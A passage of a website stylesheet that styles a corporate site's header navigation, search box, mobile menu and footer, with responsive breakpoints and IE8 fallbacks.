    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item p {
        font-size: 14px;
        color: #999;
        opacity: 1;
        padding-top: 30px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul {
        margin-top: 15px;
        margin-bottom: 10px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li {
        padding: 0 10px;
        border-left: 1px solid rgba(15, 35, 65, .1);
        line-height: 1
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li a {
        font-size: 14px;
        color: #333
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li:first-child {
        padding-left: 0;
        border-left: 0
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li.padding-r-0 {
        padding-right: 0
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item:first-child {
        border: 0
    }

    .groupHeader .top_nav .top_nav_content_right .line {
        margin: 0 25px
    }

    .groupHeader .top_nav_main {
        height: 70px;
        line-height: 70px;
        position: unset;
        z-index: 1
    }

    .groupHeader .top_nav_main .top_nav_main_content {
        padding-left: 30px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_logo {
        width: auto
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_logo img {
        width: 70px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group {
        display: none;
        position: absolute;
        width: 75%;
        right: 0;
        background: #fff;
        top: 0;
        height: calc(100% - 40px);
        overflow: auto;
        z-index: 3
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group {
        height: calc(100% - 71px);
        overflow: auto
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item {
        display: block;
        border-bottom: 1px solid rgba(15, 35, 65, .1)
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title p {
        color: #333 !important;
        opacity: 1;
        font-size: 16px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item {
        position: relative;
        top: 0;
        background: 0 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right {
        width: 100%;
        padding: 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top {
        padding: 0 30px;
        line-height: normal
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul {
        border: none;
        padding-bottom: 10px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li {
        margin: 0;
        width: 50%;
        text-align: left;
        padding: 0;
        padding-bottom: 20px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li a {
        font-size: 14px;
        color: #666
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.active {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover span {
        display: none !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover :after {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title {
        position: relative
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title p {
        color: #333
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title i {
        transform: rotate(180deg);
        transition: transform .2s
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title:after {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .group_item {
        display: block
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title {
        position: relative
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title p {
        color: #333;
        font-weight: 400
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title:after {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title p {
        font-weight: 400
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search {
        text-align: right;
        line-height: normal;
        height: auto;
        padding: 15px 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input {
        width: auto;
        padding: 0;
        border: none !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input input {
        display: none;
        margin: 0;
        margin-right: 15px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group {
        vertical-align: baseline
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .serach_icon {
        font-size: 24px;
        vertical-align: baseline;
        color: #fff
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .menu_icon {
        text-align: center;
        font-size: 24px;
        color: #fff;
        margin-left: 46px;
        margin-right: 23px;
        vertical-align: baseline
    }

    .groupHeader .top_nav_main .top_nav_main_content .mo_group_nav_searc {
        transform: scale(0);
        transition: .5s all;
        transform-origin: right;
        width: 100%;
        left: 0;
        top: 0;
        position: absolute;
        padding-bottom: 0 !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .mo_group_nav_searc .serach_input {
        padding-bottom: 15px !important;
        box-sizing: content-box
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open {
        position: relative
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc {
        background: #fff;
        width: 100%;
        left: 0;
        transform: scale(1);
        transform-origin: right
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input {
        display: flex;
        justify-content: space-around;
        text-align: right;
        padding: 0;
        border: none !important
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input input {
        display: block;
        margin: 0;
        color: #333;
        flex: 1;
        padding-left: 30px;
        padding-right: 30px
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input input .emt {
        color: #333
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input .icon_group .serach_icon {
        color: #666
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input .icon_group .menu_icon {
        display: none !important;
        color: #666
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input .icon_group .iconclose {
        display: inline-block !important
    }

    .groupHeader .nav_mask {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover a {
        color: #666 !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .pc_hotSerach {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .mo_hotSerach {
        display: block
    }
}

@media (max-width:575px) {
    .groupHeader {
        box-shadow: 0 0 10px 0 rgba(15, 35, 65, .05)
    }

    .groupHeader .top_nav {
        display: none;
        position: absolute;
        bottom: 0 !important;
        width: 100%;
        right: 0;
        padding: 0 20px;
        z-index: 4;
        height: 32px;
        line-height: 32px
    }

    .groupHeader .top_nav .top_nav_content_left span {
        font-size: 12px;
        line-height: normal
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite {
        top: unset;
        bottom: 32px;
        height: calc(100% - 32px);
        background: #fff;
        padding: 0;
        overflow: hidden
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .officialWebsite_close {
        height: 50px;
        line-height: 50px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .officialWebsite_close .iconclose {
        font-size: 24px;
        padding-right: 20px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategoryGroup {
        height: calc(100% - 52px);
        overflow: auto
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory {
        padding: 0 20px;
        border-top: 1px solid rgba(15, 35, 65, .1)
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory p {
        padding-top: 30px;
        font-size: 14px;
        color: #666;
        padding-bottom: 20px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul {
        text-align: left;
        padding-bottom: 10px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li {
        margin-left: 0;
        margin-right: 30px;
        padding-bottom: 20px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li a img {
        height: 20px
    }

    .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li:first-child {
        margin-left: 0
    }

    .groupHeader .top_nav .top_nav_content_right {
        text-align: right
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance {
        cursor: pointer;
        font-size: 12px;
        color: #fff;
        display: inline-block;
        line-height: normal;
        position: unset
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance span {
        margin-right: 5px;
        line-height: normal
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content {
        height: calc(100% - 40px);
        position: absolute;
        width: 100%;
        background: #fff;
        z-index: 1;
        right: 0;
        top: unset;
        text-align: left;
        bottom: 32px;
        padding: 0;
        box-sizing: border-box
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quick_entrance_close {
        font-size: 0;
        color: #666;
        line-height: 50px;
        height: 50px;
        text-align: right;
        padding-right: 20px;
        border-bottom: 1px solid rgba(15, 35, 65, .2);
        width: 100%;
        box-sizing: border-box
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quick_entrance_close .iconfont {
        font-size: 24px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_content_group {
        height: calc(100% - 51px);
        overflow: auto;
        padding-top: 10px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item {
        padding-top: 15px;
        border-top: 1px solid rgba(15, 35, 65, .1);
        box-sizing: border-box;
        padding: 0 20px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item p {
        font-size: 14px;
        color: #999;
        opacity: 1;
        padding-top: 15px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul {
        margin-top: 10px;
        padding-bottom: 0
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li {
        padding: 0 10px;
        border-left: 1px solid rgba(15, 35, 65, .1);
        line-height: 1;
        margin-bottom: 15px
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li a {
        font-size: 14px;
        color: #333
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li:first-child {
        padding-left: 0;
        border-left: 0
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li.padding-r-0 {
        padding-right: 0
    }

    .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item:first-child {
        border: 0
    }

    .groupHeader .top_nav .top_nav_content_right .line {
        margin: 0 20px
    }

    .groupHeader .top_nav .top_nav_content_right .language a {
        font-size: 12px
    }

    .groupHeader .top_nav_main {
        height: 50px;
        line-height: 50px;
        position: unset;
        z-index: 1
    }

    .groupHeader .top_nav_main .top_nav_main_content {
        padding-left: 30px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_logo img {
        width: 50px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group {
        display: none;
        position: absolute;
        width: 100%;
        right: 0;
        background: #fff;
        top: 0;
        height: calc(100% - 32px);
        overflow: auto;
        z-index: 3
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item_group {
        height: calc(100% - 51px);
        overflow: auto
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item {
        display: block;
        border-bottom: 1px solid rgba(15, 35, 65, .1);
        padding: 0 20px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title p {
        color: #333 !important;
        opacity: 1;
        font-size: 14px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item {
        position: relative;
        top: 0;
        background: 0 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right {
        width: 100%;
        padding: 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top {
        line-height: normal
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul {
        border: none;
        padding-bottom: 10px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li {
        margin: 0;
        width: 50%;
        text-align: left;
        padding: 0;
        padding-bottom: 15px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li a {
        font-size: 12px;
        color: #666
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.active {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover span {
        display: none !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover :after {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title {
        position: relative
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title p {
        color: #333;
        font-weight: 400
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title i {
        transform: rotate(180deg);
        transition: transform .2s
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title:after {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .group_item {
        display: block
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title {
        position: relative
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title p {
        color: #333;
        font-weight: 400
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title:after {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item:first-child {
        padding-right: 20px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search {
        text-align: right;
        line-height: 50px;
        height: 50px;
        padding: 5px 0
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input {
        width: auto;
        padding: 0;
        border: none !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input input {
        display: none;
        margin: 0;
        margin-right: 15px
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group {
        vertical-align: baseline
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .serach_icon {
        font-size: 16px;
        vertical-align: baseline;
        color: #fff
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .menu_icon {
        text-align: center;
        font-size: 16px;
        color: #fff;
        margin-right: 17px;
        margin-left: 34px;
        vertical-align: baseline
    }

    .groupHeader .top_nav_main .top_nav_main_content .mo_group_nav_searc {
        transform: scale(0);
        transition: .5s all;
        transform-origin: right;
        width: 100%;
        left: 0;
        top: 0;
        position: absolute
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open {
        position: relative
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc {
        background: #fff;
        width: 100%;
        left: 0;
        transform: scale(1);
        transform-origin: right
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input {
        display: flex;
        justify-content: space-around;
        text-align: right;
        padding: 0;
        border: none !important
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input input {
        display: block;
        margin: 0;
        color: #333;
        flex: 1;
        padding-left: 30px;
        padding-right: 30px;
        font-size: 14px
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input input .emt {
        color: #333
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input .icon_group .serach_icon {
        color: #666
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input .icon_group .menu_icon {
        display: none !important;
        color: #666
    }

    .groupHeader .top_nav_main .top_nav_main_content.serach_open .mo_group_nav_searc .serach_input .icon_group .iconclose {
        display: inline-block !important;
        margin-right: 17px;
        margin-left: 34px;
        font-size: 16px
    }

    .groupHeader .nav_mask {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul li.hover a {
        color: #666 !important
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .pc_hotSerach {
        display: none
    }

    .groupHeader .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .mo_hotSerach {
        display: block
    }
}

body.mobileNavShow .groupHeader.fixed {
    height: 100% !important
}

@media (max-width:991px) {
    body.mobileNavShow {
        overflow: hidden
    }

    body.mobileNavShow .nav_mask {
        display: block
    }

    body.mobileNavShow .group_nav_group {
        display: block !important
    }

    body.mobileNavShow .top_nav {
        display: block !important
    }

    body.mobileNavShow .top_nav_main .top_nav_main_content .group_nav_search.serachFocus .pc_hotSerach {
        display: none
    }
}

body.headHover .top_nav_main,
body.headWhite .top_nav_main {
    background: #fff;
    border-bottom: 1px solid #eee\0;
    box-shadow: 0 0 10px 0 rgba(15, 35, 65, .05);
    -webkit-filter: none;
    filter: none
}

body.headHover .top_nav_main .top_nav_main_content .group_logo .logo_w,
body.headWhite .top_nav_main .top_nav_main_content .group_logo .logo_w {
    display: none
}

body.headHover .top_nav_main .top_nav_main_content .group_logo .logo,
body.headWhite .top_nav_main .top_nav_main_content .group_logo .logo {
    display: inline-block
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title p,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title p {
    color: #999;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1
}

@media (max-width:991px) {

    body.headHover .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title p,
    body.headWhite .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title p {
        color: #333
    }
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_left,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_left {
    border-right: 1px solid #3c4b64
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul {
    border-bottom: 1px solid #3c4b64
}

@media (max-width:991px) {

    body.headHover .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul,
    body.headWhite .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul {
        border: none
    }
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title p,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title p {
    color: #005aab
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title:after,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show .nav_title:after {
    background-image: linear-gradient(270deg, #005aab 0, #32beff 100%);
    background: #005aab\9
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title p,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title p {
    color: #005aab
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title:after,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title:after {
    background-image: linear-gradient(270deg, #005aab 0, #32beff 100%);
    background: #005aab\9
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_search .serach_input,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_search .serach_input {
    border: solid 1px #ccc
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_search .serach_input input,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_search .serach_input input {
    color: #ccc
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_search .serach_input input.emt,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_search .serach_input input.emt {
    color: #ccc
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .serach_icon,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .serach_icon {
    color: #ccc
}

body.headHover .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .menu_icon,
body.headWhite .top_nav_main .top_nav_main_content .group_nav_search .serach_input .icon_group .menu_icon {
    color: #ccc
}

body.ie8 .groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory {
    border-top: 1px solid #3c4b64
}

body.ie8 .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item {
    border-top: 1px solid #3c4b64
}

body.ie8 .groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li {
    border-left: 1px solid #3c4b64
}

body.ie8 .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title p {
    color: #ccc;
    opacity: 1;
    -webkit-filter: none;
    filter: none;
    -moz-opacity: 1;
    -khtml-opacity: 1
}

body.ie8 .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_left {
    border-right: 1px solid #3c4b64
}

body.ie8 .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_right .group_item_right_top ul {
    border-bottom: 1px solid #3c4b64
}

body.ie8 .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.show p {
    color: #005aab !important
}

body.ie8 .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title p {
    color: #fff;
    opacity: 1;
    -webkit-filter: none;
    filter: none;
    -moz-opacity: 1;
    -khtml-opacity: 1
}

body.ie8 .groupHeader .top_nav_main .group_nav_search .serach_input input {
    color: #ccc
}

body.ie8 .groupHeader .top_nav_main .group_nav_search .serach_input input.emt {
    color: #ccc
}

body.ie8 .groupHeader .top_nav_main .top_nav_main_content .group_nav_search .serach_input {
    border: 1px solid #ccc
}

body.ie8.headWhite .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item.active .nav_title p {
    color: #005aab
}

@supports (bottom:constant(safe-area-inset-bottom)) or (bottom:env(safe-area-inset-bottom)) {
    .groupHeader .top_nav {
        bottom: 5px
    }
}

.groupFooter {
    width: 100%;
    background: #0f2341
}

.groupFooter .group_footer_content {
    margin-top: 60px
}

.groupFooter .group_footer_content .group_footer_left {
    width: 80%;
    vertical-align: top;
    text-align: left
}

.groupFooter .group_footer_content .group_footer_left .group_fotter_left_item {
    box-sizing: border-box;
    vertical-align: top;
    text-align: left
}

.groupFooter .group_footer_content .group_footer_left .group_fotter_left_item.padding-left-83 {
    padding-left: 8.33%
}

.groupFooter .group_footer_content .group_footer_left .group_fotter_left_item .group_fotter_left_item_title {
    font-size: 16px;
    margin-bottom: 20px;
    color: #fefefe
}

.groupFooter .group_footer_content .group_footer_left .group_fotter_left_item .group_fotter_left_item_title .iconfont {
    color: #fff
}

.groupFooter .group_footer_content .group_footer_left .group_fotter_left_item ul li {
    margin-bottom: 15px
}

.groupFooter .group_footer_content .group_footer_left .group_fotter_left_item ul li a {
    font-size: 14px;
    color: #fff;
    filter: alpha(opacity=45);
    -moz-opacity: .45;
    -khtml-opacity: .45;
    opacity: .45
}

.groupFooter .group_footer_content .group_footer_left .group_fotter_left_item ul li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    color: #fff;
    filter: alpha(opacity=100)
}

.groupFooter .group_footer_content .group_footer_right {
    width: 20%
}

.groupFooter .group_footer_content .group_footer_right .group_fotter_right_item_title {
    font-size: 16px;
    color: #fefefe;
    margin-bottom: 20px;
    text-align: right;
}

.groupFooter .group_footer_content .group_footer_right .group_fotter_right_item_title a {
    color: #fefefe;
    display: inline-block;
    width: 103px;
    text-align: center;
}

.groupFooter .group_footer_content .group_footer_right ul {
    text-align: right
}

.groupFooter .group_footer_content .group_footer_right ul li {
    position: relative;
    width: 103px;
    height: 103px;
}

.groupFooter .group_footer_content .group_footer_right ul li .iconBox {
    text-align: center;
    width: 48px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #999;
    border-radius: 50%;
    box-sizing: border-box
}

.groupFooter .group_footer_content .group_footer_right ul li .iconBox p {
    font-size: 30px;
    color: #fff
}

.groupFooter .group_footer_content .group_footer_right ul li .icon_ewm {
    display: none;
    position: absolute;
    width: 120px;
    text-align: center;
    left: 50%;
    margin-left: -60px;
    z-index: 2
}

.groupFooter .group_footer_content .group_footer_right ul li .icon_ewm .iconarrow-sanjiao-up-s {
    color: #fff
}

.groupFooter .group_footer_content .group_footer_right ul li .icon_ewm img {
    margin-top: -8px;
    width: 100%;
    height: 120px;
    display: block
}

.groupFooter .group_footer_content .group_footer_right ul li:hover .icon_ewm {
    display: block
}

.groupFooter .fotter_statement {
    margin-top: 75px;
    background-color: #11284b
}

.groupFooter .fotter_statement .fotter_statement_left {
    height: 50px;
    line-height: 50px
}

.groupFooter .fotter_statement .fotter_statement_left a {
    font-size: 12px;
    color: #fefefe;
    filter: alpha(opacity=60);
    -moz-opacity: .6;
    -khtml-opacity: .6;
    opacity: .6
}

.groupFooter .fotter_statement .fotter_statement_left .line {
    font-size: 12px;
    background: #fff;
    margin: 0 15px;
    height: 10px;
    filter: alpha(opacity=10);
    -moz-opacity: .1;
    -khtml-opacity: .1;
    opacity: .1;
    width: 1px
}

.groupFooter .fotter_statement .fotter_statement_middel {
    height: 50px;
    line-height: 50px
}

.groupFooter .fotter_statement .fotter_statement_middel .line {
    height: 10px;
    width: 1px;
    background: #fff;
    margin: 0 10px;
    filter: alpha(opacity=10);
    -moz-opacity: .1;
    -khtml-opacity: .1;
    opacity: .1
}

.groupFooter .fotter_statement .fotter_statement_middel span {
    font-size: 12px;
    filter: alpha(opacity=30);
    -moz-opacity: .3;
    -khtml-opacity: .3;
    opacity: .3;
    color: #fff
}

.groupFooter .fotter_statement .fotter_statement_middel span a {
    vertical-align: top
}

.groupFooter .fotter_statement .fotter_statement_middel span a i {
    vertical-align: top;
    color: #fff
}

.groupFooter .fotter_statement .fotter_statement_right {
    height: 50px;
    line-height: 50px
}

.groupFooter .fotter_statement .fotter_statement_right span {
    font-size: 12px;
    color: #fff;
    filter: alpha(opacity=30);
    -moz-opacity: .3;
    -khtml-opacity: .3;
    opacity: .3
}

.groupFooter .fotter_statement .fotter_statement_right em {
    color: #fff;
    font-size: 12px;
    vertical-align: middle
}

@media (min-width:992px) and (max-width:1199px) {
    .groupFooter .group_footer_content {
        margin-top: 45px
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item .group_fotter_left_item_title {
        font-size: 14px
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item ul li a {
        font-size: 12px
    }

    .groupFooter .group_footer_content .group_footer_right .group_fotter_right_item_title {
        font-size: 14px;
        padding-right: 226px
    }

    .groupFooter .group_footer_content .group_footer_right ul li {
        margin-left: 10px
    }

    .groupFooter .fotter_statement {
        margin-top: 45px
    }
}

@media (min-width:701px) and (max-width:991px) {
    .groupFooter .group_footer_content {
        margin-top: 45px
    }

    .groupFooter .group_footer_content .group_footer_left {
        width: 100%
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item .group_fotter_left_item_title {
        font-size: 14px
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item ul li a {
        font-size: 12px
    }

    .groupFooter .group_footer_content .group_footer_right {
        width: 100%;
        margin-top: 18px;
        border-top: 1px solid rgba(255, 255, 255, .1)
    }

    .groupFooter .group_footer_content .group_footer_right .group_fotter_right_item_title {
        font-size: 14px;
        padding-right: 0;
        text-align: left;
        margin-top: 33px
    }

    .groupFooter .group_footer_content .group_footer_right ul {
        text-align: left
    }

    .groupFooter .group_footer_content .group_footer_right ul li {
        margin-left: 10px
    }

